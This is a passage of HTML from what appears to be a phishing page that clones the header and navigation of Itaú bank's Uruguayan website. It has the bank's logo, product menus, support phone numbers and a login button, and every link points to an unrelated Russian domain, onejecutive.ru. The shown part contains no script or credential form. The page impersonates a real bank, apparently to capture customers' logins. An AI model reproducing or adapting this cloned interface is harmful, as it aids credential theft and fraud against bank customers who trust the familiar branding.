      funcionalidades de nuestro sitio. Actualizalo
      
    
        </div>
        <header class="c-header u-reboot" id="masthead">
            <div class="c-header__content">
                <div class="o-container">
                    <div class="c-header__container">
                        <div class="u-flex u-items-start u-items-center-mobile u-justify-between h-screen">
                            <div class="u-flex u-items-start h-screen">
                                <h1 class="c-header__logo">
                                    <a href="https://onejecutive.ru/itau/#/inst/" class="default-logo">
                                        <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_6775_794)">
                                                <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                                <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_6775_794">
                                                    <rect width="48" height="48" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg>
                                    </a>
                                </h1>
                                <ul class="c-header__nav u-flex u-items-start hide-on-mobile h-screen">
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Para ti</span></p>
                                        <nav class="c-nav u-reboot duotone">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-1">
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="padding-right: 94px; gap: 30px">
                                                                <div>
                                                                    <h3>Productos</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                                                                inversiones
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                                                                seguros
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                                                                Itaú Personal Bank
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#">
                                                                                AFAP Itaú
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div class="w-screen">
                                                                    <h3>¿todavía no sos cliente Itaú?</h3>
                                                                    <ul class="o-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abriTuCuenta.html" class="link-cuenta">
                                                                                abrí tu cuenta
                                        
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html?origen=ItauBotonMenu" class="link-tarjeta">
                                                                                pedí tu tarjeta de crédito
                                       
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="gap: 30px">
                                                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-benefits.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Beneficios Itaú</h3>
                                                                    <p>Beneficios todo el año con tus tarjetas de
                                    crédito, débito y alimentación de Itaú.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                                <a href="https://onejecutive.ru/#/" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-volar.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Itaú volar</h3>
                                                                    <p>Con el programa Volar todas tus compras
                                    suman millas Itaú que podés cambiar por
                                    pasajes y premios exclusivos.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li tabindex="0" class="nav-link-empresas main-link">
                                        <p><span style="font-size: 15px;"><span>Para empresas</span></span></p>
                                        <nav class="c-nav u-reboot nav-empresas">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div class="o-col-md-7">
                                                            <div class="u-md-flex u-justify-between" style="gap: 60px">
                                                                <div>
                                                                    <h3>pymes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itauPymes.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPrestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaPyme.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPagoDeSueldos.html">
                                                                                pago de sueldos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaAlimentacion.html">
                                                                                Itaú alimentación
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasServicios24.html">
                                                                                servicios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasComercioExterior.html">
                                                                                comercio exterior
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div>
                                                                    <h3>otros perfiles</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paraEmpresas.html">
                                                                                Itaú Empresas
                                        < src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasAgronegocios.html">
                                                                                agronegocios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abritucuenta_unipersonal.html">
                                                                                unipersonales
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/appitauempresas.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="22" fill="none">
                                                                                <path fill="currentColor" d="M9 1H3a3 3 0 0 0-2.1.9c-.6.6-.9 1.3-.9 2V18c0 .8.3 1.5.9 2.1a3 3 0 0 0 2.1 1h6a3 3 0 0 0 2.1-1c.6-.6.9-1.3.9-2V4c0-.8-.3-1.5-.9-2.1A3 3 0 0 0 9 .9Zm2 17c0 .6-.2 1-.6 1.4A2 2 0 0 1 9 20H3a2 2 0 0 1-1.4-.6A2 2 0 0 1 1 18v-2h10v2Zm0-3H1V5h10v10ZM1 4c0-.6.2-1 .6-1.4A2 2 0 0 1 3 2h6c.5 0 1 .2 1.4.6.4.4.6.8.6 1.4H1Zm4 14c0-.3 0-.5.3-.7.2-.2.4-.3.7-.3.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3 0 .5-.3.7a1 1 0 0 1-.7.3 1 1 0 0 1-.7-.3A1 1 0 0 1 5 18ZM3.5 8h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm-6 3h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Z"></path>
                                                                            </svg>
                                                                            <span>app Itaú Empresas</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="tel:29170557" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" fill="none">
                                                                                <path fill="currentColor" d="M8.5 15h3v3h-3v-3Zm-4 3h3v-3h-3v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3h-3v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6 2 2 0 0 1-.6-1.4V6a1 1 0 0 0-.3-.7 1 1 0 0 0-.7-.3h-5a1 1 0 0 0-.7.3 1 1 0 0 0-.3.7v1c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 .5 7c0-1 .2-1.9.6-2.7A7 7 0 0 1 7.5 0h5c1 0 1.9.2 2.7.5a7 7 0 0 1 2.2 1.6A7 7 0 0 1 19 4.3c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5a6 6 0 0 0-2.3-.5h-5a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L1.5 7c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V6c0-.5.2-1 .6-1.4A2 2 0 0 1 7.5 4h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>teléfonos</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" fill="none">
                                                                                <path fill="currentColor" d="M7.5 1a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 0 8.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 6.3 9l1.2-1.5a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 15 8.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 7.5 1Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L1 8.4V7.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM7.4 4c-1 0-1.8.3-2.5 1S4 6.5 4 7.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 5 7.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li class="main-link">
                                        <p><a class="main-link-external" href="https://onejecutive.ru/itau/#/inst/beneficios.html"><span style="font-size: 15px;">Beneficios</span></a></p>
                                    </li>
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Atención al cliente</span></p>
                                        <nav class="c-nav u-reboot">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div>
                                                            <div class="u-md-flex u-justify-between menu-help">
                                                                <div style="flex: 1">
                                                                    <h3>¿necesitás ayuda?</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/AyudaParaTi.html">
                                                                                consultas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/atencionParaTi.html">
                                                                                contacto
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                                                                emergencias
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 1">
                                                                    <h3>dudas frecuentes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itoken.html">
                                                                                iToken
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                                                                ciberseguridad
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="tel:1784" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M10 18h3v3h-3v-3Zm-4 3h3v-3H6v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3H6v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 15 10V9a1 1 0 0 0-.3-.7A1 1 0 0 0 14 8H9a1 1 0 0 0-.7.3A1 1 0 0 0 8 9v1c0 .6-.2 1-.6 1.4A2 2 0 0 1 6 12H4a2 2 0 0 1-1.4-.6A2 2 0 0 1 2 10c0-1 .2-1.9.6-2.7A7 7 0 0 1 9 3h5c1 0 1.9.2 2.7.5A7 7 0 0 1 19 5.1a7 7 0 0 1 1.6 2.2c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5A6 6 0 0 0 14 4H9a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L3 10c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V9c0-.5.2-1 .6-1.4A2 2 0 0 1 9 7h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>1784</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M11.5 2a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 4 9.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 5.1 7.5l1.2 1.4 1.2-1.4a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 19 9.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 11.5 2Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L5 9.4V8.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM11.4 5c-1 0-1.8.3-2.5 1S8 7.5 8 8.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 9 8.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                </ul>
                            </div>
                            <div class="c-header__right">
                                <div class="c-coso hide-on-mobile">
                                    <button class="js-toggle-searcher-desktop btn-searcher-desktop u-plainButton">
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <p><span style="font-size: 15px;">Buscar</span></p>
                                    </button>
                                    <span class="c-coso__divider"></span>
                                </div>
                                <button class="u-plainButton login-mobile-nav btn-login-desktop hide-on-mobile login-border-mobile" id="js-open-login-desktop">
                                    <div class="btn-login-content">
                                        <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M3.5 5.49219C3.5 6.74219 3.9375 7.80469 4.8125 8.67969C5.6875 9.5547 6.75 9.9922 8 9.9922C9.25 9.9922 10.3125 9.5547 11.1875 8.67969C12.0625 7.80469 12.5 6.74219 12.5 5.49219C12.5 4.25781 12.0625 3.20313 11.1875 2.32812C10.3125 1.4375 9.25 0.992188 8 0.992188C6.75 0.992188 5.6875 1.4375 4.8125 2.32812C3.9375 3.20313 3.5 4.25781 3.5 5.49219ZM8 9.0078C7.0312 9.0078 6.2031 8.66406 5.51562 7.97656C4.84375 7.28906 4.50781 6.46094 4.50781 5.49219C4.50781 4.52344 4.84375 3.70312 5.51562 3.03125C6.2031 2.34375 7.0312 2 8 2C8.9688 2 9.7891 2.34375 10.4609 3.03125C11.1484 3.70312 11.4922 4.52344 11.4922 5.49219C11.4922 6.46094 11.1484 7.28906 10.4609 7.97656C9.7891 8.66406 8.9688 9.0078 8 9.0078ZM0.0078125 18.0078V19.5078C0.0078125 19.9141 0.148442 20.2656 0.429692 20.5625C0.726562 20.8594 1.08594 21.0078 1.50781 21.0078H14.4922C14.9141 21.0078 15.2656 20.8594 15.5469 20.5625C15.8438 20.2656 15.9922 19.9141 15.9922 19.5078V18.0078C15.9922 17.1797 15.8359 16.3984 15.5234 15.6641C15.2109 14.9297 14.7812 14.2969 14.2344 13.7656C13.7031 13.2188 13.0703 12.7891 12.3359 12.4766C11.6016 12.1641 10.8203 12.0078 9.9922 12.0078H6.0078C5.17969 12.0078 4.39844 12.1641 3.66406 12.4766C2.92969 12.7891 2.28906 13.2188 1.74219 13.7656C1.21094 14.2969 0.789062 14.9297 0.476562 15.6641C0.164062 16.3984 0.0078125 17.1797 0.0078125 18.0078ZM0.992192 18.0078C0.992192 17.3047 1.125 16.6562 1.39062 16.0625C1.65625 15.4531 2.01562 14.9219 2.46875 14.4688C2.92188 14.0156 3.45312 13.6562 4.0625 13.3906C4.65625 13.125 5.30469 12.9922 6.0078 12.9922H9.9922C10.6953 12.9922 11.3438 13.125 11.9375 13.3906C12.5469 13.6562 13.0781 14.0156 13.5312 14.4688C13.9844 14.9219 14.3438 15.4531 14.6094 16.0625C14.875 16.6562 15.0078 17.3047 15.0078 18.0078V19.5078C15.0078 19.6484 14.9531 19.7656 14.8438 19.8594C14.75 19.9531 14.6328 20 14.4922 20H1.50781C1.36719 20 1.24219 19.9531 1.13281 19.8594C1.03906 19.7656 0.992192 19.6484 0.992192 19.5078V18.0078Z" fill="white"></path>
                                        </svg>
                                        <span>ingresar</span>
                                    </div>
                                    <svg class="cross-icon-login hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
